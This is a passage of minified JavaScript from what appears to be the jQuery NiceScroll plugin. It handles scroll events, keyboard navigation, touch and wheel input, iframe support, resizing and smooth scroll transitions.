return self.cancelEvent(e);
}}
self.bind(self.win,"mousedown",self.ontouchstart);
self.onclick=(cap.isios) ? false:function(e){
if(self.lastmouseup){
self.lastmouseup=false;
return self.cancelEvent(e);
}else{
return true;
}};
if(self.opt.grabcursorenabled&&cap.cursorgrabvalue){
self.css((self.ispage)?self.doc:self.win,{'cursor':cap.cursorgrabvalue});
self.css(self.rail,{'cursor':cap.cursorgrabvalue});
}}else{
function checkSelectionScroll(e){
if(!self.selectiondrag) return;
if(e){
var ww=self.win.outerHeight();
var df=(e.pageY - self.selectiondrag.top);
if(df>0&&df<ww) df=0;
if(df>=ww) df-=ww;
self.selectiondrag.df=df;
}
if(self.selectiondrag.df==0) return;
var rt=-Math.floor(self.selectiondrag.df/6)*2;
self.doScrollBy(rt);
self.debounced("doselectionscroll",function(){checkSelectionScroll()},50);
}
if("getSelection" in document){
self.hasTextSelected=function(){
return (document.getSelection().rangeCount>0);
}}
else if("selection" in document){
self.hasTextSelected=function(){
return (document.selection.type!="None");
}}else{
self.hasTextSelected=function(){
return false;
}}
self.onselectionstart=function(e){
if(self.ispage) return;
self.selectiondrag=self.win.offset();
}
self.onselectionend=function(e){
self.selectiondrag=false;
}
self.onselectiondrag=function(e){
if(!self.selectiondrag) return;
if(self.hasTextSelected()) self.debounced("selectionscroll",function(){checkSelectionScroll(e)},250);
}}
if(cap.hasmstouch){
self.css(self.rail,{'-ms-touch-action':'none'});
self.css(self.cursor,{'-ms-touch-action':'none'});
self.bind(self.win,"MSPointerDown",self.ontouchstart);
self.bind(document,"MSPointerUp",self.ontouchend);
self.bind(document,"MSPointerMove",self.ontouchmove);
self.bind(self.cursor,"MSGestureHold",function(e){e.preventDefault()});
self.bind(self.cursor,"contextmenu",function(e){e.preventDefault()});
}
if(this.istouchcapable){
self.bind(self.win,"touchstart",self.ontouchstart);
self.bind(document,"touchend",self.ontouchend);
self.bind(document,"touchcancel",self.ontouchend);
self.bind(document,"touchmove",self.ontouchmove);
}
self.bind(self.cursor,"mousedown",self.onmousedown);
self.bind(self.cursor,"mouseup",self.onmouseup);
if(self.railh){
self.bind(self.cursorh,"mousedown",function(e){self.onmousedown(e,true)});
self.bind(self.cursorh,"mouseup",function(e){
if(self.rail.drag&&self.rail.drag.pt==2) return;
self.rail.drag=false;
self.hasmoving=false;
self.hideCursor();
if(cap.hasmousecapture) document.releaseCapture();
return self.cancelEvent(e);
});
}
if(self.opt.cursordragontouch||!cap.cantouch&&!self.opt.touchbehavior){
self.rail.css({"cursor":"default"});
self.railh&&self.railh.css({"cursor":"default"});
self.jqbind(self.rail,"mouseenter",function(){
if(self.canshowonmouseevent) self.showCursor();
self.rail.active=true;
});
self.jqbind(self.rail,"mouseleave",function(){
self.rail.active=false;
if(!self.rail.drag) self.hideCursor();
});
if(self.opt.sensitiverail){
self.bind(self.rail,"click",function(e){self.doRailClick(e,false,false)});
self.bind(self.rail,"dblclick",function(e){self.doRailClick(e,true,false)});
self.bind(self.cursor,"click",function(e){self.cancelEvent(e)});
self.bind(self.cursor,"dblclick",function(e){self.cancelEvent(e)});
}
if(self.railh){
self.jqbind(self.railh,"mouseenter",function(){
if(self.canshowonmouseevent) self.showCursor();
self.rail.active=true;
});
self.jqbind(self.railh,"mouseleave",function(){
self.rail.active=false;
if(!self.rail.drag) self.hideCursor();
});
if(self.opt.sensitiverail){
self.bind(self.railh, "click", function(e){self.doRailClick(e,false,true)});
self.bind(self.railh, "dblclick", function(e){self.doRailClick(e, true, true) });
self.bind(self.cursorh, "click", function (e){ self.cancelEvent(e) });
self.bind(self.cursorh, "dblclick", function (e){ self.cancelEvent(e) });
}}
}
if(!cap.cantouch&&!self.opt.touchbehavior){
self.bind((cap.hasmousecapture)?self.win:document,"mouseup",self.onmouseup);
self.bind(document,"mousemove",self.onmousemove);
if(self.onclick) self.bind(document,"click",self.onclick);
if(!self.ispage&&self.opt.enablescrollonselection){
self.bind(self.win[0],"mousedown",self.onselectionstart);
self.bind(document,"mouseup",self.onselectionend);
self.bind(self.cursor,"mouseup",self.onselectionend);
if(self.cursorh) self.bind(self.cursorh,"mouseup",self.onselectionend);
self.bind(document,"mousemove",self.onselectiondrag);
}
if(self.zoom){
self.jqbind(self.zoom,"mouseenter",function(){
if(self.canshowonmouseevent) self.showCursor();
self.rail.active=true;
});
self.jqbind(self.zoom,"mouseleave",function(){
self.rail.active=false;
if(!self.rail.drag) self.hideCursor();
});
}}else{
self.bind((cap.hasmousecapture)?self.win:document,"mouseup",self.ontouchend);
self.bind(document,"mousemove",self.ontouchmove);
if(self.onclick) self.bind(document,"click",self.onclick);
if(self.opt.cursordragontouch){
self.bind(self.cursor,"mousedown",self.onmousedown);
self.bind(self.cursor,"mousemove",self.onmousemove);
self.cursorh&&self.bind(self.cursorh,"mousedown",self.onmousedown);
self.cursorh&&self.bind(self.cursorh,"mousemove",self.onmousemove);
}}
if(self.opt.enablemousewheel){
if(!self.isiframe) self.bind((cap.isie&&self.ispage) ? document:self.win  ,"mousewheel",self.onmousewheel);
self.bind(self.rail,"mousewheel",self.onmousewheel);
if(self.railh) self.bind(self.railh,"mousewheel",self.onmousewheelhr);
}
if(!self.ispage&&!cap.cantouch&&!(/HTML|BODY/.test(self.win[0].nodeName))){
if(!self.win.attr("tabindex")) self.win.attr({"tabindex":tabindexcounter++});
self.jqbind(self.win,"focus",function(e){
domfocus=(self.getTarget(e)).id||true;
self.hasfocus=true;
if(self.canshowonmouseevent) self.noticeCursor();
});
self.jqbind(self.win,"blur",function(e){
domfocus=false;
self.hasfocus=false;
});
self.jqbind(self.win,"mouseenter",function(e){
mousefocus=(self.getTarget(e)).id||true;
self.hasmousefocus=true;
if(self.canshowonmouseevent) self.noticeCursor();
});
self.jqbind(self.win,"mouseleave",function(){
mousefocus=false;
self.hasmousefocus=false;
});
};}
self.onkeypress=function(e){
if(self.locked&&self.page.maxh==0) return true;
e=(e) ? e:window.e;
var tg=self.getTarget(e);
if(tg&&/INPUT|TEXTAREA|SELECT|OPTION/.test(tg.nodeName)){
var tp=tg.getAttribute('type')||tg.type||false;
if((!tp)||!(/submit|button|cancel/i.tp)) return true;
}
if(self.hasfocus||(self.hasmousefocus&&!domfocus)||(self.ispage&&!domfocus&&!mousefocus)){
var key=e.keyCode;
if(self.locked&&key!=27) return self.cancelEvent(e);
var ctrl=e.ctrlKey||false;
var shift=e.shiftKey||false;
var ret=false;
switch (key){
case 38:
case 63233:
self.doScrollBy(24*3);
ret=true;
break;
case 40:
case 63235:
self.doScrollBy(-24*3);
ret=true;
break;
case 37:
case 63232:
if(self.railh){
(ctrl) ? self.doScrollLeft(0):self.doScrollLeftBy(24*3);
ret=true;
}
break;
case 39:
case 63234:
if(self.railh){
(ctrl) ? self.doScrollLeft(self.page.maxw):self.doScrollLeftBy(-24*3);
ret=true;
}
break;
case 33:
case 63276:
self.doScrollBy(self.view.h);
ret=true;
break;
case 34:
case 63277:
self.doScrollBy(-self.view.h);
ret=true;
break;
case 36:
case 63273:
(self.railh&&ctrl) ? self.doScrollPos(0,0):self.doScrollTo(0);
ret=true;
break;
case 35:
case 63275:
(self.railh&&ctrl) ? self.doScrollPos(self.page.maxw,self.page.maxh):self.doScrollTo(self.page.maxh);
ret=true;
break;
case 32:
if(self.opt.spacebarenabled){
(shift) ? self.doScrollBy(self.view.h):self.doScrollBy(-self.view.h);
ret=true;
}
break;
case 27:
if(self.zoomactive){
self.doZoom();
ret=true;
}
break;
}
if(ret) return self.cancelEvent(e);
}};
if(self.opt.enablekeyboard) self.bind(document,(cap.isopera&&!cap.isopera12)?"keypress":"keydown",self.onkeypress);
self.bind(window,'resize',self.lazyResize);
self.bind(window,'orientationchange',self.lazyResize);
self.bind(window,"load",self.lazyResize);
if(cap.ischrome&&!self.ispage&&!self.haswrapper){
var tmp=self.win.attr("style");
var ww=parseFloat(self.win.css("width"))+1;
self.win.css('width',ww);
self.synched("chromefix",function(){self.win.attr("style",tmp)});
}
self.onAttributeChange=function(e){
self.lazyResize(250);
}
if(!self.ispage&&!self.haswrapper){
if(clsMutationObserver!==false){
self.observer=new clsMutationObserver(function(mutations){
mutations.forEach(self.onAttributeChange);
});
self.observer.observe(self.win[0],{childList: true, characterData: false, attributes: true, subtree: false});
self.observerremover=new clsMutationObserver(function(mutations){
mutations.forEach(function(mo){
if(mo.removedNodes.length>0){
for (var dd in mo.removedNodes){
if(mo.removedNodes[dd]==self.win[0]) return self.remove();
}}
});
});
self.observerremover.observe(self.win[0].parentNode,{childList: true, characterData: false, attributes: false, subtree: false});
}else{
self.bind(self.win,(cap.isie&&!cap.isie9)?"propertychange":"DOMAttrModified",self.onAttributeChange);
if(cap.isie9) self.win[0].attachEvent("onpropertychange",self.onAttributeChange);
self.bind(self.win,"DOMNodeRemoved",function(e){
if(e.target==self.win[0]) self.remove();
});
}}
if(!self.ispage&&self.opt.boxzoom) self.bind(window,"resize",self.resizeZoom);
if(self.istextarea) self.bind(self.win,"mouseup",self.lazyResize);
self.checkrtlmode=true;
self.lazyResize(30);
}
if(this.doc[0].nodeName=='IFRAME'){
function oniframeload(e){
self.iframexd=false;
try {
var doc='contentDocument' in this ? this.contentDocument:this.contentWindow.document;
var a=doc.domain;
} catch(e){self.iframexd=true;doc=false};
if(self.iframexd){
if("console" in window) console.log('NiceScroll error: policy restriced iframe');
return true;
}
self.forcescreen=true;
if(self.isiframe){
self.iframe={
"doc":$(doc),
"html":self.doc.contents().find('html')[0],
"body":self.doc.contents().find('body')[0]
};
self.getContentSize=function(){
return {
w:Math.max(self.iframe.html.scrollWidth,self.iframe.body.scrollWidth),
h:Math.max(self.iframe.html.scrollHeight,self.iframe.body.scrollHeight)
}}
self.docscroll=$(self.iframe.body);//$(this.contentWindow);
}
if(!cap.isios&&self.opt.iframeautoresize&&!self.isiframe){
self.win.scrollTop(0);
self.doc.height("");
var hh=Math.max(doc.getElementsByTagName('html')[0].scrollHeight,doc.body.scrollHeight);
self.doc.height(hh);
}
self.lazyResize(30);
if(cap.isie7) self.css($(self.iframe.html),{'overflow-y':'hidden'});
self.css($(self.iframe.body),{'overflow-y':'hidden'});
if(cap.isios&&self.haswrapper){
self.css($(doc.body),{'-webkit-transform':'translate3d(0,0,0)'});
console.log(1);
}
if('contentWindow' in this){
self.bind(this.contentWindow,"scroll",self.onscroll);
}else{
self.bind(doc,"scroll",self.onscroll);
}
if(self.opt.enablemousewheel){
self.bind(doc,"mousewheel",self.onmousewheel);
}
if(self.opt.enablekeyboard) self.bind(doc,(cap.isopera)?"keypress":"keydown",self.onkeypress);
if(cap.cantouch||self.opt.touchbehavior){
self.bind(doc,"mousedown",self.ontouchstart);
self.bind(doc,"mousemove",function(e){self.ontouchmove(e,true)});
if(self.opt.grabcursorenabled&&cap.cursorgrabvalue) self.css($(doc.body),{'cursor':cap.cursorgrabvalue});
}
self.bind(doc,"mouseup",self.ontouchend);
if(self.zoom){
if(self.opt.dblclickzoom) self.bind(doc,'dblclick',self.doZoom);
if(self.ongesturezoom) self.bind(doc,"gestureend",self.ongesturezoom);
}};
if(this.doc[0].readyState&&this.doc[0].readyState=="complete"){
setTimeout(function(){oniframeload.call(self.doc[0],false)},500);
}
self.bind(this.doc,"load",oniframeload);
}};
this.showCursor=function(py,px){
if(self.cursortimeout){
clearTimeout(self.cursortimeout);
self.cursortimeout=0;
}
if(!self.rail) return;
if(self.autohidedom){
self.autohidedom.stop().css({opacity:self.opt.cursoropacitymax});
self.cursoractive=true;
}
if(!self.rail.drag||self.rail.drag.pt!=1){
if((typeof py!="undefined")&&(py!==false)){
self.scroll.y=Math.round(py * 1/self.scrollratio.y);
}
if(typeof px!="undefined"){
self.scroll.x=Math.round(px * 1/self.scrollratio.x);
}}
self.cursor.css({height:self.cursorheight,top:self.scroll.y});
if(self.cursorh){
(!self.rail.align&&self.rail.visibility) ? self.cursorh.css({width:self.cursorwidth,left:self.scroll.x+self.rail.width}):self.cursorh.css({width:self.cursorwidth,left:self.scroll.x});
self.cursoractive=true;
}
if(self.zoom) self.zoom.stop().css({opacity:self.opt.cursoropacitymax});
};
this.hideCursor=function(tm){
if(self.cursortimeout) return;
if(!self.rail) return;
if(!self.autohidedom) return;
self.cursortimeout=setTimeout(function(){
if(!self.rail.active||!self.showonmouseevent){
self.autohidedom.stop().animate({opacity:self.opt.cursoropacitymin});
if(self.zoom) self.zoom.stop().animate({opacity:self.opt.cursoropacitymin});
self.cursoractive=false;
}
self.cursortimeout=0;
},tm||self.opt.hidecursordelay);
};
this.noticeCursor=function(tm,py,px){
self.showCursor(py,px);
if(!self.rail.active) self.hideCursor(tm);
};
this.getContentSize =
(self.ispage) ?
function(){
return {
w:Math.max(document.body.scrollWidth,document.documentElement.scrollWidth),
h:Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)
}}
: (self.haswrapper) ?
function(){
return {
w:self.doc.outerWidth()+parseInt(self.win.css('paddingLeft'))+parseInt(self.win.css('paddingRight')),
h:self.doc.outerHeight()+parseInt(self.win.css('paddingTop'))+parseInt(self.win.css('paddingBottom'))
}}
: function(){
return {
w:self.docscroll[0].scrollWidth,
h:self.docscroll[0].scrollHeight
}};
this.onResize=function(e,page){
if(!self.win) return false;
if(!self.haswrapper&&!self.ispage){
if(self.win.css('display')=='none'){
if(self.visibility) self.hideRail().hideRailHr();
return false;
}else{
if(!self.hidden&&!self.visibility) self.showRail().showRailHr();
}}
var premaxh=self.page.maxh;
var premaxw=self.page.maxw;
var preview={h:self.view.h,w:self.view.w};
self.view={
w:(self.ispage) ? self.win.width():parseInt(self.win[0].clientWidth),
h:(self.ispage) ? self.win.height():parseInt(self.win[0].clientHeight)
};
self.page=(page) ? page:self.getContentSize();
self.page.maxh=Math.max(0,self.page.h - self.view.h);
self.page.maxw=Math.max(0,self.page.w - self.view.w);
if((self.page.maxh==premaxh)&&(self.page.maxw==premaxw)&&(self.view.w==preview.w)){
if(!self.ispage){
var pos=self.win.offset();
if(self.lastposition){
var lst=self.lastposition;
if((lst.top==pos.top)&&(lst.left==pos.left)) return self;
}
self.lastposition=pos;
}else{
return self;
}}
if(self.page.maxh==0){
self.hideRail();
self.scrollvaluemax=0;
self.scroll.y=0;
self.scrollratio.y=0;
self.cursorheight=0;
self.setScrollTop(0);
self.rail.scrollable=false;
}else{
self.rail.scrollable=true;
}
if(self.page.maxw==0){
self.hideRailHr();
self.scrollvaluemaxw=0;
self.scroll.x=0;
self.scrollratio.x=0;
self.cursorwidth=0;
self.setScrollLeft(0);
self.railh.scrollable=false;
}else{
self.railh.scrollable=true;
}
self.locked=(self.page.maxh==0)&&(self.page.maxw==0);
if(self.locked){
if(!self.ispage) self.updateScrollBar(self.view);
return false;
}
if(!self.hidden&&!self.visibility){
self.showRail().showRailHr();
}
else if(!self.hidden&&!self.railh.visibility) self.showRailHr();
if(self.istextarea&&self.win.css('resize')&&self.win.css('resize')!='none') self.view.h-=20;
self.cursorheight=Math.min(self.view.h,Math.round(self.view.h * (self.view.h / self.page.h)));
self.cursorheight=(self.opt.cursorfixedheight) ? self.opt.cursorfixedheight:Math.max(self.opt.cursorminheight,self.cursorheight);
self.cursorwidth=Math.min(self.view.w,Math.round(self.view.w * (self.view.w / self.page.w)));
self.cursorwidth=(self.opt.cursorfixedheight) ? self.opt.cursorfixedheight:Math.max(self.opt.cursorminheight,self.cursorwidth);
self.scrollvaluemax=self.view.h-self.cursorheight-self.cursor.hborder;
if(self.railh){
self.railh.width=(self.page.maxh>0) ? (self.view.w-self.rail.width):self.view.w;
self.scrollvaluemaxw=self.railh.width-self.cursorwidth-self.cursorh.wborder;
}
if(self.checkrtlmode&&self.railh){
self.checkrtlmode=false;
if(self.opt.rtlmode&&self.scroll.x==0) self.setScrollLeft(self.page.maxw);
}
if(!self.ispage) self.updateScrollBar(self.view);
self.scrollratio={
x:(self.page.maxw/self.scrollvaluemaxw),
y:(self.page.maxh/self.scrollvaluemax)
};
var sy=self.getScrollTop();
if(sy>self.page.maxh){
self.doScrollTop(self.page.maxh);
}else{
self.scroll.y=Math.round(self.getScrollTop() * (1/self.scrollratio.y));
self.scroll.x=Math.round(self.getScrollLeft() * (1/self.scrollratio.x));
if(self.cursoractive) self.noticeCursor();
}
if(self.scroll.y&&(self.getScrollTop()==0)) self.doScrollTo(Math.floor(self.scroll.y*self.scrollratio.y));
return self;
};
this.resize=self.onResize;
this.lazyResize=function(tm){
tm=(isNaN(tm)) ? 30:tm;
self.delayed('resize',self.resize,tm);
return self;
}
function _modernWheelEvent(dom,name,fn,bubble){
self._bind(dom,name,function(e){
var  e=(e) ? e:window.event;
var event={
original: e,
target: e.target||e.srcElement,
type: "wheel",
deltaMode: e.type=="MozMousePixelScroll" ? 0:1,
deltaX: 0,
deltaZ: 0,
preventDefault: function(){
e.preventDefault ? e.preventDefault():e.returnValue=false;
return false;
},
stopImmediatePropagation: function(){
(e.stopImmediatePropagation) ? e.stopImmediatePropagation():e.cancelBubble=true;
}};
if(name=="mousewheel"){
event.deltaY=- 1/40 * e.wheelDelta;
e.wheelDeltaX&&(event.deltaX=- 1/40 * e.wheelDeltaX);
}else{
event.deltaY=e.detail;
}
return fn.call(dom,event);
},bubble);
};
this._bind=function(el,name,fn,bubble){
self.events.push({e:el,n:name,f:fn,b:bubble,q:false});
if(el.addEventListener){
el.addEventListener(name,fn,bubble||false);
}
else if(el.attachEvent){
el.attachEvent("on"+name,fn);
}else{
el["on"+name]=fn;
}};
this.jqbind=function(dom,name,fn){
self.events.push({e:dom,n:name,f:fn,q:true});
$(dom).bind(name,fn);
}
this.bind=function(dom,name,fn,bubble){
var el=("jquery" in dom) ? dom[0]:dom;
if(name=='mousewheel'){
if("onwheel" in self.win){
self._bind(el,"wheel",fn,bubble||false);
}else{
var wname=(typeof document.onmousewheel!="undefined") ? "mousewheel":"DOMMouseScroll";
_modernWheelEvent(el,wname,fn,bubble||false);
if(wname=="DOMMouseScroll") _modernWheelEvent(el,"MozMousePixelScroll",fn,bubble||false);
}}
else if(el.addEventListener){
if(cap.cantouch&&/mouseup|mousedown|mousemove/.test(name)){
var tt=(name=='mousedown')?'touchstart':(name=='mouseup')?'touchend':'touchmove';
self._bind(el,tt,function(e){
if(e.touches){
if(e.touches.length<2){var ev=(e.touches.length)?e.touches[0]:e;ev.original=e;fn.call(this,ev);}}
else if(e.changedTouches){var ev=e.changedTouches[0];ev.original=e;fn.call(this,ev);}},bubble||false);
}
self._bind(el,name,fn,bubble||false);
if(cap.cantouch&&name=="mouseup") self._bind(el,"touchcancel",fn,bubble||false);
}else{
self._bind(el,name,function(e){
e=e||window.event||false;
if(e){
if(e.srcElement) e.target=e.srcElement;
}
if(!("pageY" in e)){
e.pageX=e.clientX + document.documentElement.scrollLeft;
e.pageY=e.clientY + document.documentElement.scrollTop;
}
return ((fn.call(el,e)===false)||bubble===false) ? self.cancelEvent(e):true;
});
}};
this._unbind=function(el,name,fn,bub){
if(el.removeEventListener){
el.removeEventListener(name,fn,bub);
}
else if(el.detachEvent){
el.detachEvent('on'+name,fn);
}else{
el['on'+name]=false;
}};
this.unbindAll=function(){
for(var a=0;a<self.events.length;a++){
var r=self.events[a];
(r.q) ? r.e.unbind(r.n,r.f):self._unbind(r.e,r.n,r.f,r.b);
}};
this.cancelEvent=function(e){
var e=(e.original) ? e.original:(e) ? e:window.event||false;
if(!e) return false;
if(e.preventDefault) e.preventDefault();
if(e.stopPropagation) e.stopPropagation();
if(e.preventManipulation) e.preventManipulation();
e.cancelBubble=true;
e.cancel=true;
e.returnValue=false;
return false;
};
this.stopPropagation=function(e){
var e=(e.original) ? e.original:(e) ? e:window.event||false;
if(!e) return false;
if(e.stopPropagation) return e.stopPropagation();
if(e.cancelBubble) e.cancelBubble=true;
return false;
}
this.showRail=function(){
if((self.page.maxh!=0)&&(self.ispage||self.win.css('display')!='none')){
self.visibility=true;
self.rail.visibility=true;
self.rail.css('display','block');
}
return self;
};
this.showRailHr=function(){
if(!self.railh) return self;
if((self.page.maxw!=0)&&(self.ispage||self.win.css('display')!='none')){
self.railh.visibility=true;
self.railh.css('display','block');
}
return self;
};
this.hideRail=function(){
self.visibility=false;
self.rail.visibility=false;
self.rail.css('display','none');
return self;
};
this.hideRailHr=function(){
if(!self.railh) return self;
self.railh.visibility=false;
self.railh.css('display','none');
return self;
};
this.show=function(){
self.hidden=false;
self.locked=false;
return self.showRail().showRailHr();
};
this.hide=function(){
self.hidden=true;
self.locked=true;
return self.hideRail().hideRailHr();
};
this.toggle=function(){
return (self.hidden) ? self.show():self.hide();
};
this.remove=function(){
self.stop();
if(self.cursortimeout) clearTimeout(self.cursortimeout);
self.doZoomOut();
self.unbindAll();
if(cap.isie9) self.win[0].detachEvent("onpropertychange",self.onAttributeChange);
if(self.observer!==false) self.observer.disconnect();
if(self.observerremover!==false) self.observerremover.disconnect();
self.events=null;
if(self.cursor){
self.cursor.remove();
}
if(self.cursorh){
self.cursorh.remove();
}
if(self.rail){
self.rail.remove();
}
if(self.railh){
self.railh.remove();
}
if(self.zoom){
self.zoom.remove();
}
for(var a=0;a<self.saved.css.length;a++){
var d=self.saved.css[a];
d[0].css(d[1],(typeof d[2]=="undefined") ? '':d[2]);
}
self.saved=false;
self.me.data('__nicescroll','');
var lst=$.nicescroll;
lst.each(function(i){
if(!this) return;
if(this.id===self.id){
delete lst[i];
for(var b=++i;b<lst.length;b++,i++) lst[i]=lst[b];
lst.length--;
if(lst.length) delete lst[lst.length];
}});
for (var i in self){
self[i]=null;
delete self[i];
}
self=null;
};
this.scrollstart=function(fn){
this.onscrollstart=fn;
return self;
}
this.scrollend=function(fn){
this.onscrollend=fn;
return self;
}
this.scrollcancel=function(fn){
this.onscrollcancel=fn;
return self;
}
this.zoomin=function(fn){
this.onzoomin=fn;
return self;
}
this.zoomout=function(fn){
this.onzoomout=fn;
return self;
}
this.isScrollable=function(e){
var dom=(e.target) ? e.target:e;
if(dom.nodeName=='OPTION') return true;
while (dom&&(dom.nodeType==1)&&!(/BODY|HTML/.test(dom.nodeName))){
var dd=$(dom);
var ov=dd.css('overflowY')||dd.css('overflowX')||dd.css('overflow')||'';
if(/scroll|auto/.test(ov)) return (dom.clientHeight!=dom.scrollHeight);
dom=(dom.parentNode) ? dom.parentNode:false;
}
return false;
};
this.getViewport=function(me){
var dom=(me&&me.parentNode) ? me.parentNode:false;
while (dom&&(dom.nodeType==1)&&!(/BODY|HTML/.test(dom.nodeName))){
var dd=$(dom);
var ov=dd.css('overflowY')||dd.css('overflowX')||dd.css('overflow')||'';
if((/scroll|auto/.test(ov))&&(dom.clientHeight!=dom.scrollHeight)) return dd;
if(dd.getNiceScroll().length>0) return dd;
dom=(dom.parentNode) ? dom.parentNode:false;
}
return false;
};
function execScrollWheel(e,hr,chkscroll){
var px,py;
var rt=1;
if(e.deltaMode==0){
px=-Math.floor(e.deltaX*(self.opt.mousescrollstep/(18*3)));
py=-Math.floor(e.deltaY*(self.opt.mousescrollstep/(18*3)));
}
else if(e.deltaMode==1){
px=-Math.floor(e.deltaX*self.opt.mousescrollstep);
py=-Math.floor(e.deltaY*self.opt.mousescrollstep);
}
if(hr&&self.opt.oneaxismousemode&&(px==0)&&py){
px=py;
py=0;
}
if(px){
if(self.scrollmom){self.scrollmom.stop()}
self.lastdeltax+=px;
self.debounced("mousewheelx",function(){var dt=self.lastdeltax;self.lastdeltax=0;if(!self.rail.drag){self.doScrollLeftBy(dt)}},120);
}
if(py){
if(self.opt.nativeparentscrolling&&chkscroll&&!self.ispage&&!self.zoomactive){
if(py<0){
if(self.getScrollTop()>=self.page.maxh) return true;
}else{
if(self.getScrollTop()<=0) return true;
}}
if(self.scrollmom){self.scrollmom.stop()}
self.lastdeltay+=py;
self.debounced("mousewheely",function(){var dt=self.lastdeltay;self.lastdeltay=0;if(!self.rail.drag){self.doScrollBy(dt)}},120);
}
e.stopImmediatePropagation();
return e.preventDefault();
};
this.onmousewheel=function(e){
if(self.locked){
self.debounced("checkunlock",self.resize,250);
return true;
}
if(self.rail.drag) return self.cancelEvent(e);
if(self.opt.oneaxismousemode=="auto"&&e.deltaX!=0) self.opt.oneaxismousemode=false;
if(self.opt.oneaxismousemode&&e.deltaX==0){
if(!self.rail.scrollable){
if(self.railh&&self.railh.scrollable){
return self.onmousewheelhr(e);
}else{
return true;
}}
}
var nw=+(new Date());
var chk=false;
if(self.opt.preservenativescrolling&&((self.checkarea+600)<nw)){
self.nativescrollingarea=self.isScrollable(e);
chk=true;
}
self.checkarea=nw;
if(self.nativescrollingarea) return true;
var ret=execScrollWheel(e,false,chk);
if(ret) self.checkarea=0;
return ret;
};
this.onmousewheelhr=function(e){
if(self.locked||!self.railh.scrollable) return true;
if(self.rail.drag) return self.cancelEvent(e);
var nw=+(new Date());
var chk=false;
if(self.opt.preservenativescrolling&&((self.checkarea+600)<nw)){
self.nativescrollingarea=self.isScrollable(e);
chk=true;
}
self.checkarea=nw;
if(self.nativescrollingarea) return true;
if(self.locked) return self.cancelEvent(e);
return execScrollWheel(e,true,chk);
};
this.stop=function(){
self.cancelScroll();
if(self.scrollmon) self.scrollmon.stop();
self.cursorfreezed=false;
self.scroll.y=Math.round(self.getScrollTop() * (1/self.scrollratio.y));
self.noticeCursor();
return self;
};
this.getTransitionSpeed=function(dif){
var sp=Math.round(self.opt.scrollspeed*10);
var ex=Math.min(sp,Math.round((dif / 20) * self.opt.scrollspeed));
return (ex>20) ? ex:0;
}
if(!self.opt.smoothscroll){
this.doScrollLeft=function(x,spd){
var y=self.getScrollTop();
self.doScrollPos(x,y,spd);
}
this.doScrollTop=function(y,spd){
var x=self.getScrollLeft();
self.doScrollPos(x,y,spd);
}
this.doScrollPos=function(x,y,spd){
var nx=(x>self.page.maxw) ? self.page.maxw:x;
if(nx<0) nx=0;
var ny=(y>self.page.maxh) ? self.page.maxh:y;
if(ny<0) ny=0;
self.synched('scroll',function(){
self.setScrollTop(ny);
self.setScrollLeft(nx);
});
}
this.cancelScroll=function(){};}
else if(self.ishwscroll&&cap.hastransition&&self.opt.usetransition){
this.prepareTransition=function(dif,istime){
var ex=(istime) ? ((dif>20)?dif:0):self.getTransitionSpeed(dif);
var trans=(ex) ? cap.prefixstyle+'transform '+ex+'ms ease-out':'';
if(!self.lasttransitionstyle||self.lasttransitionstyle!=trans){
self.lasttransitionstyle=trans;
self.doc.css(cap.transitionstyle,trans);
}
return ex;
};
this.doScrollLeft=function(x,spd){
var y=(self.scrollrunning) ? self.newscrolly:self.getScrollTop();
self.doScrollPos(x,y,spd);
}
this.doScrollTop=function(y,spd){
var x=(self.scrollrunning) ? self.newscrollx:self.getScrollLeft();
self.doScrollPos(x,y,spd);
}
this.doScrollPos=function(x,y,spd){
var py=self.getScrollTop();
var px=self.getScrollLeft();
if(((self.newscrolly-py)*(y-py)<0)||((self.newscrollx-px)*(x-px)<0)) self.cancelScroll();
if(self.opt.bouncescroll==false){
if(y<0) y=0;
else if(y>self.page.maxh) y=self.page.maxh;
if(x<0) x=0;
else if(x>self.page.maxw) x=self.page.maxw;
}
if(self.scrollrunning&&x==self.newscrollx&&y==self.newscrolly) return false;
self.newscrolly=y;
self.newscrollx=x;
self.newscrollspeed=spd||false;
if(self.timer) return false;
self.timer=setTimeout(function(){
var top=self.getScrollTop();
var lft=self.getScrollLeft();
var dst={};
dst.x=x-lft;
dst.y=y-top;
dst.px=lft;
dst.py=top;
var dd=Math.round(Math.sqrt(Math.pow(dst.x,2)+Math.pow(dst.y,2)));
var ms=(self.newscrollspeed&&self.newscrollspeed>1) ? self.newscrollspeed:self.getTransitionSpeed(dd);
if(self.newscrollspeed&&self.newscrollspeed<=1) ms*=self.newscrollspeed;
self.prepareTransition(ms,true);
if(self.timerscroll&&self.timerscroll.tm) clearInterval(self.timerscroll.tm);
if(ms>0){
if(!self.scrollrunning&&self.onscrollstart){
var info={"type":"scrollstart","current":{"x":lft,"y":top},"request":{"x":x,"y":y},"end":{"x":self.newscrollx,"y":self.newscrolly},"speed":ms};
self.onscrollstart.call(self,info);
}
if(cap.transitionend){
if(!self.scrollendtrapped){
self.scrollendtrapped=true;
self.bind(self.doc,cap.transitionend,self.onScrollEnd,false);
}}else{
if(self.scrollendtrapped) clearTimeout(self.scrollendtrapped);
self.scrollendtrapped=setTimeout(self.onScrollEnd,ms);
}
var py=top;
var px=lft;
self.timerscroll={
bz: new BezierClass(py,self.newscrolly,ms,0,0,0.58,1),
bh: new BezierClass(px,self.newscrollx,ms,0,0,0.58,1)
};
if(!self.cursorfreezed) self.timerscroll.tm=setInterval(function(){self.showCursor(self.getScrollTop(),self.getScrollLeft())},60);
}
self.synched("doScroll-set",function(){
self.timer=0;
if(self.scrollendtrapped) self.scrollrunning=true;
self.setScrollTop(self.newscrolly);
self.setScrollLeft(self.newscrollx);
if(!self.scrollendtrapped) self.onScrollEnd();
});
},50);
};
this.cancelScroll=function(){
if(!self.scrollendtrapped) return true;
var py=self.getScrollTop();
var px=self.getScrollLeft();
self.scrollrunning=false;
if(!cap.transitionend) clearTimeout(cap.transitionend);
self.scrollendtrapped=false;
self._unbind(self.doc,cap.transitionend,self.onScrollEnd);
self.prepareTransition(0);
self.setScrollTop(py);
if(self.railh) self.setScrollLeft(px);
if(self.timerscroll&&self.timerscroll.tm) clearInterval(self.timerscroll.tm);
self.timerscroll=false;
self.cursorfreezed=false;
self.showCursor(py,px);
return self;
};
this.onScrollEnd=function(){
if(self.scrollendtrapped) self._unbind(self.doc,cap.transitionend,self.onScrollEnd);
self.scrollendtrapped=false;
self.prepareTransition(0);
if(self.timerscroll&&self.timerscroll.tm) clearInterval(self.timerscroll.tm);
self.timerscroll=false;
var py=self.getScrollTop();
var px=self.getScrollLeft();
self.setScrollTop(py);
